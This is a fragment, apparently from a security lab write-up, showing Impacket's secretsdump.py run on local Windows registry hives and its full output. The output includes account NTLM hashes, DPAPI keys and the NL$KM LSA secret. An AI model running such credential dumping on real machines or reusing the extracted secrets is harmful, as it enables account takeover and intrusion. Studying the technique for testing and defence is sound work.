 └─$ secretsdump.py -system SYSTEM-haxx -security SECURITY-haxx -sam SAM-haxx local
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xa259c0d374423748ca5af621575fbc53
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1013bfe5c28f00dfecba9136673e0bc0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:1e1a9813121cf85be4e3f29ee18547cb:::
ceshi:1001:aad3b435b51404eeaad3b435b51404ee:08a2167c9d9a2a662492da9e6b4e04a6:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdf271a6aa218ffe601ecb9bc55715b3696ecb952
dpapi_userkey:0x3bd9770007fbd5d2c7facfdff5f92b1fa956e637
[*] NL$KM
0000   4B EC FF 55 AF FA 82 A0  09 7A 41 74 D6 7F 98 C0   K..U.....zAt....
0010   52 F1 69 51 3A 59 8E 0D  84 8B 29 B4 F1 FB BA F8   R.iQ:Y....).....
0020   4C 57 3D E1 E8 6C 05 91  F2 A1 4B EB 5E 5D 16 E0   LW=..l....K.^]..
0030   80 E0 F7 9D 0B 32 62 AE  D1 36 7D 73 C8 52 51 6B   .....2b..6}s.RQk
NL$KM:4becff55affa82a0097a4174d67f98c052f169513a598e0d848b29b4f1fbbaf84c573de1e86c0591f2a14beb5e5d16e080e0f79d0b3262ae
d1367d73c852516b
[*] Cleaning up...